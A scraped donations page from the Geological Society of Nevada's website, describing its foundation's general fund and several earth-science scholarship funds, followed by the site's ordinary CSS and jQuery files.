<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23856"><a href="https://www.gsnv.org/gsn-student-poster-competition-2026/">Student Poster Competition</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1548 current_page_item menu-item-4876"><a href="https://www.gsnv.org/donations/" aria-current="page">Donations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarships</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul></nav>	</div>
</header>

<div id="submenu-bar"></div>
<section id="content"><div class="page-wrapper"><main role="main" id="main-content" class="clearfix"><h1 class="page-title">
	<span>
	Donations	</span>
</h1>
<div class="inner">

<h2>GSN Foundation General Fund</h2>
<p>The General Fund provides financial support each year for:</p>
<ol>
<li>Any earth science-themed field trip at K-12 schools, community colleges, and youth organizations in Nevada</li>
<li>Annual scholarships at UNR and UNLV for students majoring in Earth Science</li>
<li>Support of UNR and UNLV Annual Student Earth Science Research Symposia</li>
<li>Nevada Bureau of Mines &amp; Geology’s quadrangle mapping project</li>
<li>GSN Elko Chapter’s Research Scholarships</li>
</ol>
<p><a href="https://www.gsnv.org/gsn-foundation/">View more information on the GSN Foundation.</a></p>

<div class="wp-block-button aligncenter"><a class="wp-block-button__link" href="https://www.gsnv.org/donation-form/">Click Here to Donate to the GSN Foundation General Fund</a></div>
<hr />
<h2>UNR Geology – D.D. LaPointe Scholarship Fund</h2>
<p>D.D. LaPointe and Tom Irwin established this endowed scholarship fund within the GSN Foundation in 2018.</p>
<p>The main purpose of the scholarship is to encourage and support UNR students who intend to pursue a geological career in minerals exploration or development, economic geology, or related fields.</p>

<div class="wp-block-button aligncenter"><a class="wp-block-button__link" href="https://www.gsnv.org/donation-form/">Click Here to Donate to the D.D. LaPointe Scholarship Fund</a></div>
<hr />
<h2>UNR Field Camp Scholarships</h2>
<p>These funds are granted to students who are registered for the Summer Field Camp operated by UNR. The Field Camp costs have risen in recent years and many students struggle to pay for this required course during the summer.</p>
<p>&nbsp;</p>

<div class="wp-block-button aligncenter"><a class="wp-block-button__link" href="https://www.gsnv.org/donation-form/">Click Here to Donate to the UNR Field Camp Scholarships</a></div>
<hr />
<h2>GSN &#8211; Brian Morris Scholarship</h2>
<p>Brian had a successful career in exploration and mining in Nevada and held positions with Santa Fe Pacific Gold, Barrick, Newmont, Hecla and Klondex. In Brian’s memory, a scholarship fund was created, thanks to generous initial donation from family and friends. The scholarship is intended to support university students pursuing a degree in earth sciences and with a demonstrated commitment to mineral deposit exploration or research.</p>
<p>&nbsp;</p>

<div class="wp-block-button aligncenter"><a class="wp-block-button__link" href="https://www.gsnv.org/donation-form/">Click Here to Donate to the Brian Morris Scholarship Fund</a></div>
<!-- /wp:post-content --><hr />
<h2>GSN &#8211; Great Basin Scholarship</h2>
<p>The GSN &#8211; Great Basin Scholarship was established in 2019 following a generous donation from an anonymous donor. The scholarship fund is directed towards the support of graduate level research on fundamental geologic problems in Nevada and the Great Basin.</p>
<p>&nbsp;</p>
<!-- wp:button {"align":"center"} -->
<div class="wp-block-button aligncenter"><a class="wp-block-button__link" href="https://www.gsnv.org/donation-form/">Click Here to Donate to the GSN &#8211; Great Basin Scholarship Fund</a></div>
<!-- /wp:button --><hr />
<h2>GSN &#8211; Chuck Thorman Mapping Scholarship</h2>
<p>Chuck Thorman (retired USGS) has generously donated to GSN to establish a scholarship dedicated to supporting students working in Nevada, whose research has a significant component of geologic mapping.</p>
<p>&nbsp;</p>
<p><!-- wp:button {"align":"center"} --></p>
<div class="wp-block-button aligncenter"><a class="wp-block-button__link" href="https://www.gsnv.org/donation-form/">Click Here to Donate to the GSN &#8211; Chuck Thorman Mapping Scholarship Fund</a></div>
<div class="wp-block-button aligncenter"> </div>
</div></main></div></section><div id="mobile-overlay"></div><ul id="d4slidemenu" class="nobull textright clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/gsnv-chapters/">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23847"><a href="https://www.gsnv.org/gsnv-chapters/winnemucca-chapter-2025-26/">GSNV Winnemucca Chapter 2025-26</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23848"><a href="https://www.gsnv.org/gsnv-chapters/southern-nevada-chapter-2025-2026/">GSNV Southern Nevada Chapter 2025-2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23849"><a href="https://www.gsnv.org/gsnv-chapters/elko-chapter-2025-2026/">GSNV Elko Chapter 2025-2026</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23856"><a href="https://www.gsnv.org/gsn-student-poster-competition-2026/">Student Poster Competition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1548 current_page_item menu-item-4876"><a href="https://www.gsnv.org/donations/" aria-current="page">Donations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><footer id="footer"><div class="page-wrapper"><div class="footer-content"><ul class="nobull footsidebar-1 one_fourth"><li id="nav_menu-2" class="widget-container widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-166"><a href="https://www.gsnv.org/">Home</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.gsnv.org/about/">About GSN</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.gsnv.org/gsnsymposium/">Symposium</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.gsnv.org/contact/">Contact</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-2 one_fourth"><li id="nav_menu-3" class="widget-container widget_nav_menu"><h3 class="widget-title">Chapters</h3><div class="menu-chapters-container"><ul id="menu-chapters" class="menu"><li id="menu-item-167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-167"><a href="/chapters/elko/">Elko Chapter</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168"><a href="/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-169"><a href="/chapters/winnemucca/">Winnemucca Chapter</a></li>
</ul></div></li></ul><div class="footer-clearfix clearfix"></div><ul class="nobull footsidebar-3 one_fourth"><li id="nav_menu-4" class="widget-container widget_nav_menu"><h3 class="widget-title">Membership</h3><div class="menu-membership-container"><ul id="menu-membership" class="menu"><li id="menu-item-3982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3982"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a href="/my-account/">Member Login</a></li>
<li id="menu-item-3983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3983"><a href="https://www.gsnv.org/?page_id=1383">GSN Member Directory</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-4 one_fourth last"><li id="nav_menu-5" class="widget-container widget_nav_menu"><h3 class="widget-title">Resources</h3><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a href="/events/">Events</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="/information/newsletter-archive/">Newsletter Archive</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="/information/forms/">Forms</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-176"><a href="/information/geological-links/">Geological Links</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a href="/information/msha-training/">MSHA Training</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="/information/state-of-nv-officials/">State of NV Officials</a></li>
<li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
</ul></div></li></ul><div class="clear"></div></div></footer>

<div id="footer2" class="fullwidth">
<div class="page-wrapper">
	<div class="one_third">
		Geological Society of Nevada<br>
		2175 Raggio Parkway, Room 107<br>
		Reno, Nevada 89512<br>
		<a href="https://www.facebook.com/GeoSocNV/"><img src="/wp-content/themes/D4skivvy-master/img/fbsmallicon.png"></a>
	</div>
	<div class="one_third">
		<a href=""><img src="/wp-content/themes/D4skivvy-master/img/logo.png"></a>
	</div>
	<div class="one_third_last">
		Office Hours:<br>
		9:00 am - 4:00 pm, Tuesday through Friday<br>
		(Call on Mondays - NBMG building is closed)<br>
		Laura Ruud, Executive Manager<br>
		(775) 323-3500 | Fax: (775) 323-3599
	</div>
</div>
</div>


<div role="contentinfo" id="footer-copyright" class="textcenter">Copyright &copy; 2018 - 2026 <a href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home">Geological Society of Nevada</a>. All Rights Reserved. <a href="http://www.d4webdesign.com/" title="" rel="nofollow" target="_blank">Web Design</a> by <a href="https://bdgwebdesign.com" target="_blank">BDG</a></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/D4skivvy-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	/* Acct:  */

window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
ga('create', 'UA-126614570-2', 'auto');
ga('require', 'autotrack');
ga('send', 'pageview');
</script>
<script async src='https://www.google-analytics.com/analytics.js'></script>
<script async src=https://www.gsnv.org/wp-content/plugins/Analytics-master/js/autotrack.js></script><script>var _gaq = [['_setAccount', 'UA-XXXXX-X'], ['_trackPageview']];(function(d, t) {var g = d.createElement(t),s = d.getElementsByTagName(t)[0];g.async = true;g.src = '//www.google-analytics.com/ga.js';s.parentNode.insertBefore(g, s);})(document, 'script');</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/js/d4-scripts.js" id="d4-js"></script>
<script type="text/javascript" id="d4events-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https://www.gsnv.org/wp-admin/admin-ajax.php"};
//# sourceURL=d4events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-events-master/js/d4events.js?ver=3.5.1" id="d4events-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.gsnv.org/my-account/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_571421e3b269c668b1bbe4cd04267e91","fragment_name":"wc_fragments_571421e3b269c668b1bbe4cd04267e91","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.js" id="slidemenu-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/custom.js?ver=1" id="skivvy-custom-js"></script>

<script type="text/javascript">
var sc_project=12761431; 
var sc_invisible=1; 
var sc_security="2d0c77c2"; 
</script>
<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.css
body_size: 1126
content:
.d4-slidemenu #content, .d4-slidemenu #footer {
  position: relative;
  right: 0;
  transition: 0.5s all ease-in-out;
  -moz-transition: 0.5s all ease-in-out;
  -o-transition: 0.5s all ease-in-out;
  -webkit-transition: 0.5s all ease-in-out;
}
.d4-slidemenu.mobile-expand #content, .d4-slidemenu.mobile-expand #footer {
  right: 260px;
}

/* Hide Skivvy Menu */
#mobile-toggle, #mobile-nav, #d4slidemenu {
  display: none !important;
}

.d4-slidemenu #d4slidemenu-toggle {
  background: transparent none repeat scroll 0 0;
  border-radius: 0;
  bottom: 0;
  color: #fff;
  cursor: pointer;
  float: none;
  font-size: 30px;
  margin: 0;
  padding: 0;
  position: absolute;
  right: 0;
  top: 0;
  width: 70px;
  z-index: 99;
  outline: none !important;
  display: none;
  -webkit-user-modify: read-write-plaintext-only;
  -webkit-tap-highlight-color: rgba(255, 255, 255, 0); 
  -webkit-tap-highlight-color: transparent;  /* i.e. Nexus5/Chrome and Kindle Fire HD 7 */
}
.d4-slidemenu #d4slidemenu {
  display: block;
  background: #222 none repeat scroll 0 0;
  bottom: 0;
  margin: 0;
  position: fixed;
  right: -260px;
  top: 0;
  width: 260px;
  overflow-y: scroll;
  transition: 0.5s all ease-in-out;
  -moz-transition: 0.5s all ease-in-out;
  -o-transition: 0.5s all ease-in-out;
  -webkit-transition: 0.5s all ease-in-out;
}
.d4-slidemenu.admin-bar #d4slidemenu {
  padding-top: 140px;
}
.d4-slidemenu.mobile-expand #d4slidemenu {
  right: 0;
}
.d4-slidemenu #d4slidemenu a {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  color: #fff;
  display: block;
  font-size: 16px;
  padding: 10px 15px;
  cursor: pointer;
}
.d4-slidemenu .sub-menu-expanded {
  background: rgba(255, 255, 255, 0.05) none repeat scroll 0 0;
}
.d4-slidemenu #d4slidemenu .menu-item-has-children a {
  /*pointer-events: none;*/
}
.d4-slidemenu #d4slidemenu .menu-item-has-children.sub-menu-expanded a {
  pointer-events: auto;
}
.d4-slidemenu #d4slidemenu ul {
  padding: 0 10px;
}
.d4-slidemenu #d4slidemenu li {
  cursor: pointer;
  list-style: outside none none;
  position: relative;
}
.d4-slidemenu #d4slidemenu li i {
  color: #666;
  cursor: pointer;
  left: 0;
  padding: 16px 16px 15px;
  position: absolute;
  top: 0;
}
.d4-slidemenu #d4slidemenu li:last-child a {
  border: 0 none;
}
.d4-slidemenu #mobile-overlay {
  bottom: 0;
  display: none;
  left: 100%;
  position: fixed;
  right: 0;
  top: 0;
  cursor: pointer;
}
.d4-slidemenu.mobile-expand #mobile-overlay {
  display: block;
  left: 0;
}

/* ----------------- Responsive ------------------- */

@media all and (min-width: 1025px)  {.d4-slidemenu #d4slidemenu,.d4-slidemenu #d4slidemenu-toggle {display:none !important;}}
@media all and (max-width: 1024px)  {

.d4-slidemenu #main-menu {
  display: none;
}
.d4-slidemenu #d4slidemenu,#d4slidemenu-toggle {
  display: block !important;
}
.d4-slidemenu #header {
  background: #151515 none repeat scroll 0 0;
  left: 0;
  padding: 0;
  position: fixed;
  right: 0;
  top: 0;
  transition: all 0.5s ease-in-out 0s;
  z-index: 999;
  height: 70px;
}
.admin-bar.d4-slidemenu #header {
  top: 32px;
}
.d4-slidemenu #header .page-wrapper {
  padding: 0;
  width: 100%;
}
.d4-slidemenu #logo {
  display: block;
  float: none;
  margin: 0 auto;
  max-width: 30%;
  min-width: 150px;
  position: relative;
  z-index: 99;
  height: 70px;
  padding-top: 10px;
  text-align: center;
}
.d4-slidemenu #logo img {
  height: 50px;
  width: auto;
}
.d4-slidemenu #d4slidemenu {
  padding-top: 80px;
}
.d4-slidemenu #content {
  margin-top: 70px;
}
}
@media all and (max-width: 782px)  {
.admin-bar.d4-slidemenu #header {
  top: 46px;
}  
}
@media all and (max-width: 480px)  {
html #wpadminbar {
  position: fixed;
}
.d4-slidemenu #header {
  height: 50px;
}
.d4-slidemenu #header .page-wrapper {
  padding: 0;
}
.d4-slidemenu #logo {
  height: 50px;
  max-width: 50%;
  padding-top: 5px;
  text-align: center;
}
.d4-slidemenu #logo img {
  height: 40px;
  width: auto;
}
.d4-slidemenu #content {
  margin-top: 50px;
}
.d4-slidemenu #d4slidemenu-toggle {
  width: 50px;
  font-size: 22px;
}
.d4-slidemenu .mobile-expand #content, .d4-slidemenu .mobile-expand #footer {
  right: 300px;
}
.d4-slidemenu #d4slidemenu {
  right: -300px;
  width: 300px;
  padding-top: 35px;
} 
}

--- FILE ---
content_type: application/javascript
request_url: https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/custom.js?ver=1
body_size: 781
content:
jQuery(document).ready(function($) {

// MOBILE TOGGLE
	$('#mobile-nav').slideUp(0); $('#mobile-toggle').click(function() { $( "#mobile-nav" ).slideToggle(400);console.log("Mobile Toggled"); });


// REMOVE DIRECTORY ROW STYLING
	$('#page-1815 .row').removeClass('row');


// DIRECTORY PAGES - ONLY SHOW IF IS CHECKED IN ADMIN DASHBOARD

	// FACES
		var faces_block = $('#page-1815 .medium-4:not(:has(p.pmpro_member_directory_faces-of-gsm))');

		$(faces_block).each(function(){
			$(this).css('display', 'none');
		});


// LOAD SCREEN
	$(window).load(function() {
		$('html').removeClass('load-screen');
		$('#page-1815 body').css('overflow', 'auto');
	});
	
	setTimeout(function() {
       $('html').removeClass("load-screen");
   }, 3000);


// CUSTOM RESET PASSWORD PAGE LABEL
	$('#page-2104 .woocommerce-ResetPassword label').text('Email Address');


// DISCLAIMER UNDER MEMBERSHIP COSTS
	//$('.pmpro_checkout-fields #pmpro_level_cost').after('*Your membership will be auto-renewed unless canceled through the Member Dashboard*');

// WRAP MEMBER DIRECTORY INFO IN ITS OWN DIV
	//DIRECTORY PAGE & FACES OF GSN PAGE
		$('.pmpro_member_directory .medium-4 > div').each(function() {
			$(this).children('p').wrapAll('<div class="directory-member-info"></div>');
		});
	// MEMBER PROFILE PAGE
		$('.pmpro_member_profile p').wrapAll('<div class="directory-member-info"></div>');


});